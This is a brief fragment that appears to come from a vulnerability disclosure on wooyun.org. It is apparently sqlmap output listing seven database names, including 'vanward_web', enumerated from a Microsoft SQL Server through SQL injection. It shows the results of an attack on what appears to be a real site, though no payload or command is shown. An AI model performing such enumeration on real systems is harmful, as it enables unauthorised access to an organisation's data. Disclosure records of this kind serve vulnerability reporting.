 [01:26:18] [INFO] fetching database names
[01:26:18] [INFO] the SQL query used returns 7 entries
[01:26:18] [INFO] starting 7 threads
[01:26:20] [INFO] retrieved: "tempdb"
[01:26:21] [INFO] retrieved: "model"
[01:26:21] [INFO] retrieved: "msdb"
[01:26:23] [INFO] retrieved: "master"
[01:26:24] [INFO] retrieved: "ReportServerTempDB"
[01:26:25] [INFO] retrieved: "ReportServer"
[01:26:33] [INFO] retrieved: "vanward_web"
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] vanward_web
www.wooyun.org